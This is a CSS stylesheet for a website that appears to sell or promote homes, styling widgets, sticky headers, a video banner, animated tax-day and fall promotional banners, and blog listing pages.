.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br { border-bottom-right-radius: 3px; }

.ui-widget-overlay { background: #aaa; opacity: .3; filter: Alpha(Opacity=30); }

.ui-widget-shadow { -webkit-box-shadow: 0 0 5px #666; box-shadow: 0 0 5px #666; }

.ui-combobox { position: relative; display: block; width: 100%; }

.ui-combobox-toggle { position: absolute; top: 0; bottom: 0; margin-left: -31px; padding: 0; }

.ui-combobox-input { margin: 0; padding: 0.3em 2.4em 0.3em 0.3em; width: 100%; height: 55px; font-family: "futura-pt"; font-size: 16px; }

.ui-combobox a.ui-button.ui-widget.ui-button-icon-only.ui-corner-right.ui-combobox-toggle:hover { background-color: #ddd; }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow-x: hidden; width: 100vw; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; color: #555; font-size: 1rem; font-weight: 350; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { color: #004b8d; font-style: normal; font-size: 1.22222rem; font-family: futura-pt-bold, sans-serif; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

blockquote + hr { margin: 3.33333rem 0; }

.h3-box { border: 1px solid transparent; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 0.83333rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #41b6e6; line-height: 1.4; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0; box-shadow: 0; }

.noframe, .picframe, .innerframe, .myce-callout img, #community-flexslider li, #community-flexslider-nav li { display: block; margin: 0 auto 1.66667rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left, #community-flexslider li.left, #community-flexslider-nav li.left { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left, #community-flexslider li.left, #community-flexslider-nav li.left { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right, #community-flexslider li.right, #community-flexslider-nav li.right { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right, #community-flexslider li.right, #community-flexslider-nav li.right { max-width: 40%; } }

.innerframe, .myce-callout img, #community-flexslider li, #community-flexslider-nav li { outline: 10px solid rgba(255, 255, 255, 0.16); outline-offset: -10px; -webkit-box-shadow: 0; box-shadow: 0; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; color: #002d72; border: 1px solid #004c8a; }

.button:hover { color: #fefefe; background-color: #002d72; }

.button.full { display: block; }

.button.secondary { background: #002d72; color: #fff; }

.button.secondary:hover, .button.secondary:focus, .button.secondary:active { background: #fff; color: #002d72; }

#loadMore { max-width: 27.77778rem; margin: 0 auto 1.66667rem; }

#ImageAuthorizationTable img { max-width: none; }

#residency-modal { text-align: center; }

#residency-modal .heading { font-size: 1.55556rem; font-weight: 700; color: #002d72; margin-bottom: 1.11111rem; }

#residency-modal .message { font-size: 1.11111rem; color: #002d72; font-weight: 500; margin-bottom: 0.83333rem; }

#residency-modal .modal-icon { position: relative; margin-bottom: 1.11111rem; }

#residency-modal .modal-icon img { position: relative; margin-bottom: -0.55556rem; margin-right: -0.27778rem; }

#residency-modal .modal-icon::before { content: ""; background: #41b6e6; height: 7.77778rem; width: 7.77778rem; border-radius: 7.77778rem; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

#residency-modal .button { background: #41b6e6; border: 0; }

#residency-modal .button:hover, #residency-modal .button:focus { background: #002d72; color: #fff; }

@media print, screen and (min-width: 40em) { #residency-modal .heading { font-size: 1.77778rem; }
  #residency-modal .message { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { #residency-modal .heading { font-size: 2rem; }
  #residency-modal .message { font-size: 1.33333rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 2.77778rem; padding: 0 0 2.77778rem; border-bottom: 1px solid #ccc; }

.articles-list article:last-of-type { border: 0; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #00193f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #00050c; }

.paged-results a.page-notselected:hover { color: #fff; background: #00193f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: none; margin: 0 auto; }

/*======================================= HLM Modules =======================================*/
.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

@media print, screen and (min-width: 64em) { .no-js header.page-header { background: #134D7D; } }

header.page-header { -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; }

header.page-header + * { padding-top: 166px; }

header.page-header .logo { margin: 0 auto 0.66667rem; -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; }

header.page-header .pre-header { text-align: center; background: #41b6e6; color: #fff; font-weight: 700; padding: 0.55556rem 0.83333rem; line-height: 1.2; margin-bottom: 0.83333rem; font-size: 0.88889rem; }

header.page-header .pre-header a { color: #fff; text-decoration: none; font-size: inherit; }

header.page-header .pre-header a i { font-size: 1.2em; }

header.page-header .pre-header a:hover { color: #eee; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0 auto 0.66667rem; }
  header.page-header .button { margin: 0; }
  header.page-header .contact { padding-right: 0.66667rem; text-align: right; }
  header.page-header .pre-header { font-size: 1.11111rem; }
  header.page-header .pre-header a { display: inline-block; } }

@media print, screen and (min-width: 64em) { header.page-header + * { padding-top: 166px; }
  header.page-header .pre-header { margin-bottom: 0.83333rem; -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; font-size: 1.11111rem; }
  header.page-header.sticky-header { -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; padding: 0; background: #004C8A; }
  header.page-header.sticky-header .pre-header { margin-bottom: 0; padding: 0.27778rem; }
  header.page-header.sticky-header .np-1 a::before { display: block; height: 2.88889rem; width: 10.55556rem; -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; }
  header.page-header.sticky-header ul.menu-top > li.active::after { bottom: -1.11111rem; }
  header.page-header.sticky-header .button { margin: 0 0.83333rem 0 auto; }
  header.page-header .logo { margin: 0 0.83333rem; }
  header.page-header .contact { padding-right: 0; } }

@media screen and (min-width: 78.75em) { header.page-header .logo { margin: 0.83333rem 0 0.83333rem 2.5rem; }
  header.page-header .button { margin: 0 2.5rem 0 auto; } }

@media print, screen and (min-width: 64em) { .no-js header.page-header.no-nav { background: #134D7D; } }

header.page-header.no-nav { -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; -webkit-box-shadow: 0 3px 6px rgba(10, 10, 10, 0.16); box-shadow: 0 3px 6px rgba(10, 10, 10, 0.16); z-index: 100; }

header.page-header.no-nav + * { padding-top: 0; }

header.page-header.no-nav .pre-header { text-align: center; background: #41b6e6; color: #fff; font-weight: 700; padding: 0.55556rem 0.83333rem; line-height: 1.2; margin-bottom: 0; font-size: 0.88889rem; }

header.page-header.no-nav .pre-header a { color: #fff; text-decoration: none; font-size: inherit; }

header.page-header.no-nav .pre-header a i { font-size: 1.2em; }

header.page-header.no-nav .pre-header a:hover { color: #eee; }

@media print, screen and (min-width: 40em) { header.page-header.no-nav .pre-header { font-size: 1.11111rem; }
  header.page-header.no-nav .pre-header a { display: inline-block; } }

@media print, screen and (min-width: 64em) { header.page-header.no-nav { padding-bottom: 0; }
  header.page-header.no-nav + * { padding-top: 0; }
  header.page-header.no-nav .pre-header { margin-bottom: 0; -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; font-size: 1.11111rem; }
  header.page-header.no-nav.sticky-header { -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; padding: 0; background: #004C8A; }
  header.page-header.no-nav.sticky-header .pre-header { margin-bottom: 0; padding: 0.27778rem; } }

.video-banner { position: relative; overflow: hidden; padding-top: 1.66667rem; min-height: 209px; background: url("/images/banner-mobile.jpg") center no-repeat, #134d7d; background-position: center; background-size: cover; margin-top: 153px; color: #fff; }

.video-banner::before, .video-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.video-banner::after { clear: both; }

.video-banner > *:not(video) { position: relative; z-index: 5; }

.video-banner video { display: none; }

.video-banner .banner-message { margin: 2.22222rem 0 1.11111rem; font-family: futura-pt, sans-serif; font-size: 1.33333rem; font-weight: 600; }

.video-banner .button { color: #fff; background: #4785b9; border: none; }

.video-banner .button i { display: inline-block; margin-top: -0.22222rem; }

.video-banner .button:hover { background: #386b95; }

.video-banner .banner-heading { color: #fefefe; margin-bottom: 1.11111rem; font-size: 1.33333rem; font-weight: 300; line-height: 1.2; }

.video-banner .banner-heading strong { display: inline-block; font-size: 1.2em; }

.video-banner #video-player { display: inline-block; color: #fff; }

.video-banner #video-player:hover { color: #41b6e6; }

.video-banner #video-player i { font-size: 4.44444rem; margin-bottom: 1.11111rem; }

.video-banner #video-player i:hover { cursor: pointer; }

.video-banner .button { margin-bottom: 2.22222rem; }

@media print, screen and (min-width: 40em) { .video-banner { min-height: 314px; }
  .video-banner .banner-message { margin: 3.33333rem 0 1.66667rem; font-size: 1.55556rem; }
  .video-banner .banner-heading { margin-bottom: 1.11111rem; font-size: 3.11111rem; }
  .video-banner .button { margin-bottom: 3.33333rem; } }

@media print, screen and (min-width: 64em) { .video-banner { position: relative; min-height: 833px; background: url("/images/homepage-banner.jpg") center no-repeat, #134d7d; background-position: center top; background-size: cover; margin-top: 0; }
  .video-banner > .row.columns { margin-top: 16.66667rem; }
  .video-banner::after { content: ""; position: absolute; z-index: 0; display: block; width: 100%; height: 140%; top: -40%; background: rgba(19, 77, 125, 0.5); }
  .video-banner .row::before, .video-banner .row::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .video-banner .row::after { clear: both; }
  .video-banner video { position: absolute; display: block; z-index: 0; top: 50%; min-width: 100%; min-height: 100%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .video-banner > *:not(video) { position: relative; z-index: 5; }
  .video-banner .banner-message { margin: 14.44444rem 0 1.66667rem; font-size: 1.66667rem; }
  .video-banner .banner-heading { margin-bottom: 1.66667rem; font-size: 2.66667rem; }
  .video-banner .banner-heading strong { display: block; }
  .video-banner .button { margin-bottom: 6.66667rem; } }

.home-page.content::before, .home-page.content::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.home-page.content::after { clear: both; }

/*======================================= Banner - Special Offer Tax Day =======================================*/
.banner.special-offer-banner.tax { height: 500px; background: #7ec0ed; background: -webkit-gradient(linear, left bottom, left top, from(#7ec0ed), color-stop(28%, #6ca9e1), color-stop(58%, #5a91d5), color-stop(78%, #4b7ecb), to(#1d42ab)); background: linear-gradient(to top, #7ec0ed 0%, #6ca9e1 28%, #5a91d5 58%, #4b7ecb 78%, #1d42ab 100%); position: relative; text-align: center; margin-bottom: 0.55556rem; }

.banner.special-offer-banner.tax .l-2-r { position: absolute; left: 0; top: 0; height: 100%; width: 100%; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); }

.banner.special-offer-banner.tax .cloud1 { background: url(/images/clouds1.png) repeat; background-size: auto 500px; -webkit-animation: cloud_one 70s linear infinite; -moz-animation: cloud_one 70s linear infinite; -o-animation: cloud_one 70s linear infinite; }

.banner.special-offer-banner.tax .cloud2 { background: url(/images/clouds2.png) repeat; background-size: auto 500px; -webkit-animation: cloud_one 120s linear infinite; -moz-animation: cloud_one 120s linear infinite; -o-animation: cloud_one 120s linear infinite; }

.banner.special-offer-banner.tax .row { position: relative; height: 100%; }

.banner.special-offer-banner.tax .columns { height: 100%; }

.banner.special-offer-banner.tax .offer-image { position: absolute; height: 100%; top: 0; max-width: none; left: 0; }

.banner.special-offer-banner.tax .offer-bubble { position: absolute; left: auto; right: calc(30% - 198px); top: 3rem; width: auto; max-width: 25rem; z-index: 2; }

.banner.special-offer-banner.tax .offer-tagline { max-width: 16.66667rem; width: 100%; position: relative; z-index: 1; }

.banner.special-offer-banner.tax .offer-text { position: absolute; right: 0.83333rem; max-width: 25rem; width: calc(100% - 30px); top: 1.11111rem; }

.banner.special-offer-banner.tax .text-offer-details { text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: columns nowrap; flex-flow: columns nowrap; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.banner.special-offer-banner.tax .offer-text-container { text-align: right; display: inline-block; width: 100%; min-width: 16.66667rem; }

.banner.special-offer-banner.tax .offer-tagline { max-width: 16.66667rem; position: relative; }

.banner.special-offer-banner.tax .promo-disclaimer { color: #002d72; line-height: .9; display: block; padding: 0 0.83333rem; font-size: 0.61111rem; text-align: left; bottom: 0.83333rem; top: auto; right: auto; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); position: absolute; z-index: 1; width: 100%; max-width: 100vw; }

.banner.special-offer-banner.tax .promo-disclaimer::-moz-selection { background: rgba(255, 255, 255, 0.6); }

.banner.special-offer-banner.tax .promo-disclaimer::selection, .banner.special-offer-banner.tax .promo-disclaimer::-moz-selection { background: rgba(255, 255, 255, 0.6); }

.banner.special-offer-banner.tax .promo-disclaimer em { line-height: inherit; }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.tax .offer-image { height: 100%; max-width: none; left: auto; right: 30%; }
  .banner.special-offer-banner.tax .offer-tagline { max-width: 14.44444rem; width: 80vw; padding-bottom: calc(100px - 9vw); } }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.tax .offer-bubble { left: 14rem; right: auto; }
  .banner.special-offer-banner.tax .offer-text { right: 1.66667rem; max-width: 27.77778rem; }
  .banner.special-offer-banner.tax .offer-text-container { padding-bottom: 2.77778rem; } }

@media print, screen and (min-width: 64em) { .banner.special-offer-banner.tax .row { position: static; }
  .banner.special-offer-banner.tax .text-offer-details { display: block; }
  .banner.special-offer-banner.tax .offer-image { right: 60%; left: auto; }
  .banner.special-offer-banner.tax .offer-bubble { left: auto; right: calc(60% - 283px); top: -1.11111rem; width: 100%; max-width: 31.16667rem; }
  .banner.special-offer-banner.tax .offer-text-container { text-align: center; position: static; }
  .banner.special-offer-banner.tax .offer-text { position: relative; max-width: 100%; margin-top: 8.33333rem; margin-bottom: 1.66667rem; left: 0; z-index: 1; }
  .banner.special-offer-banner.tax .offer-tagline { position: relative; z-index: 1; }
  .banner.special-offer-banner.tax .promo-disclaimer { font-size: 0.83333rem; }
  .banner.special-offer-banner.tax .offer-text-container::before { content: none; } }

@-webkit-keyframes cloud_one { 0% { background-position: 0; }
  100% { background-position: 3762.5px; } }

.sticky-header ~ .banner.special-offer-banner::before { background: #004C8A; }

/*======================================= Banner - Special Offer =======================================*/
.banner.special-offer-banner.fall { border-radius: 25px; overflow: clip; height: auto; background: url("/images/promo-banner/fall-bg-sm.jpg") center/cover no-repeat; position: relative; text-align: center; margin-bottom: 0.83333rem; }

.banner.special-offer-banner.fall img { -webkit-filter: drop-shadow(4px 4px 14px rgba(0, 0, 0, 0.4)); filter: drop-shadow(4px 4px 14px rgba(0, 0, 0, 0.4)); }

.banner.special-offer-banner.fall .promo-headline { color: #fefefe; font-size: 8vw; position: absolute; top: 0; left: 0; right: 0; z-index: 5; background-color: rgba(194, 56, 10, 0.8); }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.fall .promo-headline { font-size: 5vw; } }

@media print, screen and (min-width: 64em) { .banner.special-offer-banner.fall .promo-headline { font-size: 4vw; } }

.banner.special-offer-banner.fall .promo-footer { background-color: rgba(194, 56, 10, 0.8); color: #fefefe; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 4px 15px 0; gap: 5px 20px; }

.banner.special-offer-banner.fall .promo-footer * { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; color: #fefefe; }

.banner.special-offer-banner.fall .promo-footer .offer-disclaimer { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.banner.special-offer-banner.fall .promo-wrapper { display: block; height: 100%; overflow: hidden; position: relative; padding-top: 12vw; }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.fall .promo-wrapper { padding-top: 9vw; } }

@media print, screen and (min-width: 64em) { .banner.special-offer-banner.fall .promo-wrapper { padding-top: 6vw; } }

.banner.special-offer-banner.fall .t-2-b { position: absolute; left: 0; top: 0; height: 100%; width: 100%; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); }

.banner.special-offer-banner.fall .leaves__graphic { background: url(/images/promo-banner/leaves.png) repeat; background-size: auto 140%; -webkit-animation: leaves_1 40s linear infinite; -moz-animation: leaves_1 40s linear infinite; -o-animation: leaves_1 40s linear infinite; }

.banner.special-offer-banner.fall .leaves__graphic.alt { -webkit-transform: scale(-1); transform: scale(-1); background-size: auto 200%; opacity: .4; -webkit-animation: leaves_2 80s linear infinite; -moz-animation: leaves_2 80s linear infinite; -o-animation: leaves_2 80s linear infinite; }

.banner.special-offer-banner.fall .promo-flex-container { position: relative; z-index: 1; padding: 1% 0; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.banner.special-offer-banner.fall .promo-flex-container > * { text-align: center; }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .promo-flex-container { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 2% 0; }
  .banner.special-offer-banner.fall .promo-flex-container > * { -ms-flex-preferred-size: 100%; flex-basis: 100%; } }

.banner.special-offer-banner.fall .image-column { -webkit-box-flex: 0; -ms-flex: 0 0 30%; flex: 0 0 30%; padding: 0 0.83333rem; }

.banner.special-offer-banner.fall .image-column.left { text-align: right; }

.banner.special-offer-banner.fall .image-column.right { text-align: left; }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .image-column { -webkit-box-flex: 0; -ms-flex: 0 0 80%; flex: 0 0 80%; -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .banner.special-offer-banner.fall .image-column.left, .banner.special-offer-banner.fall .image-column.right { text-align: center; } }

.banner.special-offer-banner.fall .centered-promo { text-align: center; text-transform: uppercase; line-height: 1; color: #fff; -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.83333rem; text-shadow: 0.22222rem 0.22222rem 0.77778rem rgba(0, 0, 0, 0.4); }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .centered-promo { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; } }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.fall .centered-promo { -webkit-box-flex: 0; -ms-flex: 0 0 40%; flex: 0 0 40%; } }

.banner.special-offer-banner.fall .promo-heading { font-size: 7vw; font-family: futura-pt, sans-serif; font-weight: 700; }

@media print, screen and (min-width: 64em) { .banner.special-offer-banner.fall .promo-heading { margin-top: 20px; } }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .promo-heading { font-size: 19vw; } }

.banner.special-offer-banner.fall .sm-promo-heading { font-size: 5vw; font-weight: 500; }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .sm-promo-heading { font-size: 14vw; } }

.banner.special-offer-banner.fall .stay-home-stay-safe { max-width: 20vw; width: 100%; }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .stay-home-stay-safe { max-width: 8.33333rem; margin-bottom: 0.55556rem; } }

.banner.special-offer-banner.fall .fall-into-a-new-home { margin-top: 2vw; max-width: 22vw; width: 100%; }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .fall-into-a-new-home { max-width: 13.88889rem; margin-bottom: 0.55556rem; } }

.banner.special-offer-banner.fall .offer-tagline { max-width: 25rem; width: 60%; padding: 0; -webkit-filter: brightness(0) invert(1) drop-shadow(4px 4px 14px rgba(0, 0, 0, 0.4)); filter: brightness(0) invert(1) drop-shadow(4px 4px 14px rgba(0, 0, 0, 0.4)); }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .offer-tagline { max-width: 16.66667rem; width: 100%; } }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall { height: auto; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .banner.special-offer-banner.fall .stay-home-stay-safe { max-width: 17vw; } }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.fall { background: url("/images/promo-banner/fall-bg.jpg") center/cover no-repeat; }
  .banner.special-offer-banner.fall .promo-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

.offer-disclaimer { font-size: 0.66667rem; padding: 0 1.11111rem 1.11111rem; line-height: 1; position: relative; z-index: 2; color: #fff; }

@-webkit-keyframes leaves_1 { 0% { background-position: 0 0; }
  100% { background-position: 0 -700%; } }

@-webkit-keyframes leaves_2 { 0% { background-position: 0 0; }
  100% { background-position: 0 1000%; } }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media screen and (max-width: 63.9375em) { .blog-page.content .button-group a.button { font-size: 0.88889rem; } }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #8a8a8a; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(10, 10, 10, 0.15); box-shadow: 0 0 15px rgba(10, 10, 10, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #002762; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #002d72; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.22222rem; font-weight: normal; line-height: 1.4; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #8a8a8a; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #41b6e6; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: #fefefe; color: #002d72; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: #fefefe; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fefefe; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #8a8a8a; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media screen and (max-width: 63.9375em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fefefe; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #002d72; }

.blog-nav-menu a.see-all-news { background-color: #41b6e6; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #0a0a0a; }

.blog-pagination li { display: inline-block; }

.blog-pagination li.blog-pagination_title { color: #8a8a8a; font-weight: 600; font-size: 0.88889rem; }

.blog-pagination a { background-color: transparent; color: #8a8a8a; font-size: 0.88889rem; font-weight: 600; padding: 0.11111rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border-bottom: 0.11111rem solid transparent; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: transparent; color: #002d72; border-bottom: 0.11111rem solid #002d72; }

.blog-pagination a.active { background-color: transparent; color: #002d72; border-bottom: 0.11111rem solid #002d72; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { font-size: 0.88889rem; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #41b6e6; }

